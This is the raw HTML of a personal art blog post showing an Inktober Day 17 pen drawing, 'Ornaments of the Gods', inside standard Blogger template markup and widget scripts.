<a class='timestamp-link' href='https://www.shahidscorner.com/2019/10/ornament-inktober-day-17-pen-drawing.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='October 16, 2019'>October 16, 2019</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2705711453263348985' itemprop='articleBody'>
<meta content='    Ornaments of the Gods...   ' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3DuJbSInq9G318qfY9U0ZIfMzSw5Jp05vbd8uGvsF_kHGjFGxXCGIUaIZZ51fT2zruEJgwz67xVxqgUGTRbgr10ChHHLI86QelIrRkgxJUYSmLeb7rBtMCkPRvXYPPhSVTYzO3_llckcu/s1600/20191017_1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1176" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3DuJbSInq9G318qfY9U0ZIfMzSw5Jp05vbd8uGvsF_kHGjFGxXCGIUaIZZ51fT2zruEJgwz67xVxqgUGTRbgr10ChHHLI86QelIrRkgxJUYSmLeb7rBtMCkPRvXYPPhSVTYzO3_llckcu/s1600/20191017_1.jpg" /></a></div>
<b style="font-family: &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">Ornaments of the Gods...</b></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='single-elements group'>
<span class='label-head'>
<a href='https://www.shahidscorner.com/search/label/Art' rel='tag'>Art</a>
<a href='https://www.shahidscorner.com/search/label/Drawings' rel='tag'>Drawings</a>
<a href='https://www.shahidscorner.com/search/label/Inktober' rel='tag'>Inktober</a>
<a href='https://www.shahidscorner.com/search/label/Pen%20Drawings' rel='tag'>Pen Drawings</a>
</span>
<span class='likebtn-wrapper' data-dislike_enabled='false' data-ef_voting='heartbeat' data-f_size='13' data-icon_l='hrt13' data-icon_l_c_v='#fc4858' data-theme='custom' data-tooltip_enabled='false'></span>
<script>(function(d,e,s){if(d.getElementById("likebtn_wjs"))return;a=d.createElement(e);m=d.getElementsByTagName(e)[0];a.async=1;a.id="likebtn_wjs";a.src=s;m.parentNode.insertBefore(a, m)})(document,"script","//w.likebtn.com/js/w/widget.js");</script>
<div class='share-box'>
<li class='twitter'><a href='http://twitter.com/share?url=https://www.shahidscorner.com/2019/10/ornament-inktober-day-17-pen-drawing.html&title=Ornament - Inktober: Day 17 (Pen Drawing)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://www.shahidscorner.com/2019/10/ornament-inktober-day-17-pen-drawing.html&title=Ornament - Inktober: Day 17 (Pen Drawing)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='pinterest'><a href='http://pinterest.com/pin/create/button/?url=https://www.shahidscorner.com/2019/10/ornament-inktober-day-17-pen-drawing.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3DuJbSInq9G318qfY9U0ZIfMzSw5Jp05vbd8uGvsF_kHGjFGxXCGIUaIZZ51fT2zruEJgwz67xVxqgUGTRbgr10ChHHLI86QelIrRkgxJUYSmLeb7rBtMCkPRvXYPPhSVTYzO3_llckcu/s1600/20191017_1.jpg&description=    Ornaments of the Gods...   ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
<a class='hide-label'>Pen Drawings</a>
</div>
</div>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Leave a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3DuJbSInq9G318qfY9U0ZIfMzSw5Jp05vbd8uGvsF_kHGjFGxXCGIUaIZZ51fT2zruEJgwz67xVxqgUGTRbgr10ChHHLI86QelIrRkgxJUYSmLeb7rBtMCkPRvXYPPhSVTYzO3_llckcu/s1600/20191017_1.jpg' itemprop='url'/>
</div>
<meta content='Shahid&#39;s Corner' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2514594880563855516?po=2705711453263348985&hl=en-GB&saa=85391&origin=https://www.shahidscorner.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.shahidscorner.com/feeds/2705711453263348985/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.shahidscorner.com/2019/10/ornament-inktober-day-17-pen-drawing.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<center><div class="aboutme-content"><img alt="test" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7r8rkvkKhl2E73zuhcqKqg_txYdP0naHycw6QzuQqTpvQIAUeoInowzO6o7P6sXeMsQjwrnvF_TCt176VC3ZqJC7jxMWo63NtE66CjIiwISMwimx2ALvfPBiBZ-hE2SXG2dWohPCiVcAH/s726/Clipboard01.jpg" width="200" />			<br /><p>Techie by profession, I love telling stories. This is my way of adding some spice, mystery and love to the world. Do post comments and follow the blog. Your encouragement is what keeps me going.</p></div></center>
<style>
.aboutme-content img {
    border-radius: 50%;
}
</style>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center>
<div class="fb-page" data-href="https://www.facebook.com/shahidscorner" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div>
</center>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://www.twitter.com/chotaraavan" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/shahidscorner" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.pinterest.com/shahidskazi" class="social-btn-youtube">Follow on Pinterest <i class="fa fa-pinterest"></i> </a></li><li><a href="https://www.instagram.com/shahidscornerblog" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2514594880563855516?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.shahidscorner.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2514594880563855516?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.shahidscorner.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget ReportAbuse' data-version='1' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Report Abuse
</a>
</h3>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archives</option>
<option value='https://www.shahidscorner.com/2026/01/'>January (1)</option>
<option value='https://www.shahidscorner.com/2025/12/'>December (1)</option>
<option value='https://www.shahidscorner.com/2025/11/'>November (1)</option>
<option value='https://www.shahidscorner.com/2025/10/'>October (31)</option>
<option value='https://www.shahidscorner.com/2025/09/'>September (1)</option>
<option value='https://www.shahidscorner.com/2025/03/'>March (2)</option>
<option value='https://www.shahidscorner.com/2024/10/'>October (31)</option>
<option value='https://www.shahidscorner.com/2024/09/'>September (5)</option>
<option value='https://www.shahidscorner.com/2024/08/'>August (1)</option>
<option value='https://www.shahidscorner.com/2024/06/'>June (1)</option>
<option value='https://www.shahidscorner.com/2024/05/'>May (6)</option>
<option value='https://www.shahidscorner.com/2024/04/'>April (15)</option>
<option value='https://www.shahidscorner.com/2024/03/'>March (4)</option>
<option value='https://www.shahidscorner.com/2023/11/'>November (7)</option>
<option value='https://www.shahidscorner.com/2023/10/'>October (31)</option>
<option value='https://www.shahidscorner.com/2023/09/'>September (27)</option>
<option value='https://www.shahidscorner.com/2023/08/'>August (31)</option>
<option value='https://www.shahidscorner.com/2023/07/'>July (24)</option>
<option value='https://www.shahidscorner.com/2023/06/'>June (19)</option>
<option value='https://www.shahidscorner.com/2023/05/'>May (8)</option>
<option value='https://www.shahidscorner.com/2023/04/'>April (2)</option>
<option value='https://www.shahidscorner.com/2023/03/'>March (5)</option>
<option value='https://www.shahidscorner.com/2023/02/'>February (3)</option>
<option value='https://www.shahidscorner.com/2022/10/'>October (30)</option>
<option value='https://www.shahidscorner.com/2022/09/'>September (3)</option>
<option value='https://www.shahidscorner.com/2022/08/'>August (5)</option>
<option value='https://www.shahidscorner.com/2021/12/'>December (1)</option>
<option value='https://www.shahidscorner.com/2021/10/'>October (31)</option>
<option value='https://www.shahidscorner.com/2020/12/'>December (4)</option>
<option value='https://www.shahidscorner.com/2020/11/'>November (4)</option>
<option value='https://www.shahidscorner.com/2020/10/'>October (31)</option>
<option value='https://www.shahidscorner.com/2020/09/'>September (14)</option>
<option value='https://www.shahidscorner.com/2020/08/'>August (8)</option>
<option value='https://www.shahidscorner.com/2020/07/'>July (12)</option>
<option value='https://www.shahidscorner.com/2020/06/'>June (3)</option>
<option value='https://www.shahidscorner.com/2020/04/'>April (11)</option>
<option value='https://www.shahidscorner.com/2020/03/'>March (3)</option>
<option value='https://www.shahidscorner.com/2020/02/'>February (5)</option>
<option value='https://www.shahidscorner.com/2020/01/'>January (5)</option>
<option value='https://www.shahidscorner.com/2019/12/'>December (2)</option>
<option value='https://www.shahidscorner.com/2019/11/'>November (12)</option>
<option value='https://www.shahidscorner.com/2019/10/'>October (31)</option>
<option value='https://www.shahidscorner.com/2019/09/'>September (10)</option>
<option value='https://www.shahidscorner.com/2019/08/'>August (2)</option>
<option value='https://www.shahidscorner.com/2019/07/'>July (3)</option>
<option value='https://www.shahidscorner.com/2019/06/'>June (4)</option>
<option value='https://www.shahidscorner.com/2019/05/'>May (5)</option>
<option value='https://www.shahidscorner.com/2019/04/'>April (5)</option>
<option value='https://www.shahidscorner.com/2019/03/'>March (2)</option>
<option value='https://www.shahidscorner.com/2019/02/'>February (10)</option>
<option value='https://www.shahidscorner.com/2019/01/'>January (11)</option>
<option value='https://www.shahidscorner.com/2018/12/'>December (5)</option>
<option value='https://www.shahidscorner.com/2018/11/'>November (5)</option>
<option value='https://www.shahidscorner.com/2018/10/'>October (33)</option>
<option value='https://www.shahidscorner.com/2018/08/'>August (15)</option>
<option value='https://www.shahidscorner.com/2018/06/'>June (3)</option>
<option value='https://www.shahidscorner.com/2018/05/'>May (4)</option>
<option value='https://www.shahidscorner.com/2018/04/'>April (3)</option>
<option value='https://www.shahidscorner.com/2018/03/'>March (1)</option>
<option value='https://www.shahidscorner.com/2018/02/'>February (1)</option>
<option value='https://www.shahidscorner.com/2018/01/'>January (2)</option>
<option value='https://www.shahidscorner.com/2017/12/'>December (3)</option>
<option value='https://www.shahidscorner.com/2017/11/'>November (12)</option>
<option value='https://www.shahidscorner.com/2017/10/'>October (11)</option>
<option value='https://www.shahidscorner.com/2017/09/'>September (8)</option>
<option value='https://www.shahidscorner.com/2016/11/'>November (1)</option>
<option value='https://www.shahidscorner.com/2016/03/'>March (3)</option>
<option value='https://www.shahidscorner.com/2014/02/'>February (1)</option>
<option value='https://www.shahidscorner.com/2010/08/'>August (2)</option>
<option value='https://www.shahidscorner.com/2010/03/'>March (5)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- shahidkazi_sidebar2_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4484222620762481"
     data-ad-slot="8680398277"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.shahidscorner.com/2026/01/'>January 2026 (1)</option>
<option value='https://www.shahidscorner.com/2025/12/'>December 2025 (1)</option>
<option value='https://www.shahidscorner.com/2025/11/'>November 2025 (1)</option>
<option value='https://www.shahidscorner.com/2025/10/'>October 2025 (31)</option>
<option value='https://www.shahidscorner.com/2025/09/'>September 2025 (1)</option>
<option value='https://www.shahidscorner.com/2025/03/'>March 2025 (2)</option>
<option value='https://www.shahidscorner.com/2024/10/'>October 2024 (31)</option>
<option value='https://www.shahidscorner.com/2024/09/'>September 2024 (5)</option>
<option value='https://www.shahidscorner.com/2024/08/'>August 2024 (1)</option>
<option value='https://www.shahidscorner.com/2024/06/'>June 2024 (1)</option>
<option value='https://www.shahidscorner.com/2024/05/'>May 2024 (6)</option>
<option value='https://www.shahidscorner.com/2024/04/'>April 2024 (15)</option>
<option value='https://www.shahidscorner.com/2024/03/'>March 2024 (4)</option>
<option value='https://www.shahidscorner.com/2023/11/'>November 2023 (7)</option>
<option value='https://www.shahidscorner.com/2023/10/'>October 2023 (31)</option>
<option value='https://www.shahidscorner.com/2023/09/'>September 2023 (27)</option>
<option value='https://www.shahidscorner.com/2023/08/'>August 2023 (31)</option>
<option value='https://www.shahidscorner.com/2023/07/'>July 2023 (24)</option>
<option value='https://www.shahidscorner.com/2023/06/'>June 2023 (19)</option>
<option value='https://www.shahidscorner.com/2023/05/'>May 2023 (8)</option>
<option value='https://www.shahidscorner.com/2023/04/'>April 2023 (2)</option>
<option value='https://www.shahidscorner.com/2023/03/'>March 2023 (5)</option>
<option value='https://www.shahidscorner.com/2023/02/'>February 2023 (3)</option>
<option value='https://www.shahidscorner.com/2022/10/'>October 2022 (30)</option>
<option value='https://www.shahidscorner.com/2022/09/'>September 2022 (3)</option>
<option value='https://www.shahidscorner.com/2022/08/'>August 2022 (5)</option>
<option value='https://www.shahidscorner.com/2021/12/'>December 2021 (1)</option>
<option value='https://www.shahidscorner.com/2021/10/'>October 2021 (31)</option>
<option value='https://www.shahidscorner.com/2020/12/'>December 2020 (4)</option>
<option value='https://www.shahidscorner.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.shahidscorner.com/2020/10/'>October 2020 (31)</option>
<option value='https://www.shahidscorner.com/2020/09/'>September 2020 (14)</option>
<option value='https://www.shahidscorner.com/2020/08/'>August 2020 (8)</option>
<option value='https://www.shahidscorner.com/2020/07/'>July 2020 (12)</option>
<option value='https://www.shahidscorner.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.shahidscorner.com/2020/04/'>April 2020 (11)</option>
<option value='https://www.shahidscorner.com/2020/03/'>March 2020 (3)</option>
<option value='https://www.shahidscorner.com/2020/02/'>February 2020 (5)</option>
<option value='https://www.shahidscorner.com/2020/01/'>January 2020 (5)</option>
<option value='https://www.shahidscorner.com/2019/12/'>December 2019 (2)</option>
<option value='https://www.shahidscorner.com/2019/11/'>November 2019 (12)</option>
<option value='https://www.shahidscorner.com/2019/10/'>October 2019 (31)</option>
<option value='https://www.shahidscorner.com/2019/09/'>September 2019 (10)</option>
<option value='https://www.shahidscorner.com/2019/08/'>August 2019 (2)</option>
<option value='https://www.shahidscorner.com/2019/07/'>July 2019 (3)</option>
<option value='https://www.shahidscorner.com/2019/06/'>June 2019 (4)</option>
<option value='https://www.shahidscorner.com/2019/05/'>May 2019 (5)</option>
<option value='https://www.shahidscorner.com/2019/04/'>April 2019 (5)</option>
<option value='https://www.shahidscorner.com/2019/03/'>March 2019 (2)</option>
<option value='https://www.shahidscorner.com/2019/02/'>February 2019 (10)</option>
<option value='https://www.shahidscorner.com/2019/01/'>January 2019 (11)</option>
<option value='https://www.shahidscorner.com/2018/12/'>December 2018 (5)</option>
<option value='https://www.shahidscorner.com/2018/11/'>November 2018 (5)</option>
<option value='https://www.shahidscorner.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.shahidscorner.com/2018/08/'>August 2018 (15)</option>
<option value='https://www.shahidscorner.com/2018/06/'>June 2018 (3)</option>
<option value='https://www.shahidscorner.com/2018/05/'>May 2018 (4)</option>
<option value='https://www.shahidscorner.com/2018/04/'>April 2018 (3)</option>
<option value='https://www.shahidscorner.com/2018/03/'>March 2018 (1)</option>
<option value='https://www.shahidscorner.com/2018/02/'>February 2018 (1)</option>
<option value='https://www.shahidscorner.com/2018/01/'>January 2018 (2)</option>
<option value='https://www.shahidscorner.com/2017/12/'>December 2017 (3)</option>
<option value='https://www.shahidscorner.com/2017/11/'>November 2017 (12)</option>
<option value='https://www.shahidscorner.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.shahidscorner.com/2017/09/'>September 2017 (8)</option>
<option value='https://www.shahidscorner.com/2016/11/'>November 2016 (1)</option>
<option value='https://www.shahidscorner.com/2016/03/'>March 2016 (3)</option>
<option value='https://www.shahidscorner.com/2014/02/'>February 2014 (1)</option>
<option value='https://www.shahidscorner.com/2010/08/'>August 2010 (2)</option>
<option value='https://www.shahidscorner.com/2010/03/'>March 2010 (5)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recent  Comments</h2>
<div class='widget-content'>
<div class="recentcomments"></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.shahidscorner.com/search/label/Authors%20Note'>Authors Note</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.shahidscorner.com/search/label/Drawings'>Drawings</a>
<span dir='ltr'>(521)</span>
</li>
<li>
<a dir='ltr' href='https://www.shahidscorner.com/search/label/Miscellaneous'>Miscellaneous</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.shahidscorner.com/search/label/Poetry'>Poetry</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://www.shahidscorner.com/search/label/Self%20Help'>Self Help</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.shahidscorner.com/search/label/Short%20Story'>Short Story</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.shahidscorner.com/search/label/Social%20Issues'>Social Issues</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.shahidscorner.com/search/label/Technology'>Technology</a>
<span dir='ltr'>(13)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.shahidscorner.com/2016/11/upgrade-lumia-1320-to-windows-10-mobile.html' target='_blank'>
<img alt='Upgrade Lumia 1320 to Windows 10 Mobile' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8aqiCBWqe7Dq1fa8jBMbSq9seuqQlYrnXF4ulNJRwcrkEn_d5QIHeTSRslRobZloontKASahsP_4fg9qXCqWijIbgPSbrxyEqZC31lrf-C8T-UOjEiYd_PDGv6Fqzz8JP-nCnQrvscgdl/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.shahidscorner.com/2016/11/upgrade-lumia-1320-to-windows-10-mobile.html'>Upgrade Lumia 1320 to Windows 10 Mobile</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.shahidscorner.com/2018/01/5-human-things-robots-cannot-do.html' target='_blank'>
<img alt='5 Human Things Robots Cannot Do' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOWn9WVUWjay4iw3N1qBYmfA6esBlC_lCxHilcL8zZei6MPtNFkqf5HvIJTX6a2ms4ZZAXtA-tBwyai8VhMupjtsYOW-EmE0Ax3NUj-412EeWfbg8HGDPBlx78_D8fXuOdaW3XaM4ZJCAj/w72-h72-p-k-no-nu/Robots-Header.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.shahidscorner.com/2018/01/5-human-things-robots-cannot-do.html'>5 Human Things Robots Cannot Do</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.shahidscorner.com/2019/01/black-swan-pen-drawing.html' target='_blank'>
<img alt='Black Swan (Pen Drawing)' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaAO6GFbudvIKSutGIfOsI66DptNGrd3beol9Audhba6WF62f4TmtynreP0ALXQOysugjY6hB483JLSrzT8oAeo784_WW50s7DHANnqaIMTerIfG5tUwJU8E99vDqvmbmPHdq_s7srVbZU/w72-h72-p-k-no-nu/20190109_1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.shahidscorner.com/2019/01/black-swan-pen-drawing.html'>Black Swan (Pen Drawing)</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#f34e4e;' title='Blogger Themes'>Blogger Themes</a>
</div>
</div>
</div>
</div>
<div id='back-to-top'></div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<script type='text/javascript'>
//<![CDATA[

// jQuery FlexSlider v2.5.0
// Copyright 2012 WooThemes
// Contributing Author: Tyler Smith
!function($){$.flexslider=function(e,t){var a=$(e);a.vars=$.extend({},$.flexslider.defaults,t);var n=a.vars.namespace,i=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,s=("ontouchstart"in window||i||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,r="click touchend MSPointerUp keyup",o="",l,c="vertical"===a.vars.direction,d=a.vars.reverse,u=a.vars.itemWidth>0,v="fade"===a.vars.animation,p=""!==a.vars.asNavFor,m={},f=!0;$.data(e,"flexslider",a),m={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=$(a.vars.selector,a),a.container=$(a.containerSelector,a),a.count=a.slides.length,a.syncExists=$(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=c?"top":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!v&&a.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t)if(void 0!==e.style[t[n]])return a.pfx=t[n].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=$(a.vars.controlsContainer).length>0&&$(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=$(a.vars.manualControls).length>0&&$(a.vars.manualControls)),""!==a.vars.customDirectionNav&&(a.customDirectionNav=2===$(a.vars.customDirectionNav).length&&$(a.vars.customDirectionNav)),a.vars.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-.5}),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&m.controlNav.setup(),a.vars.directionNav&&m.directionNav.setup(),a.vars.keyboard&&(1===$(a.containerSelector).length||a.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!a.animating&&(39===t||37===t)){var n=39===t?a.getTarget("next"):37===t?a.getTarget("prev"):!1;a.flexAnimate(n,a.vars.pauseOnAction)}}),a.vars.mousewheel&&a.bind("mousewheel",function(e,t,n,i){e.preventDefault();var 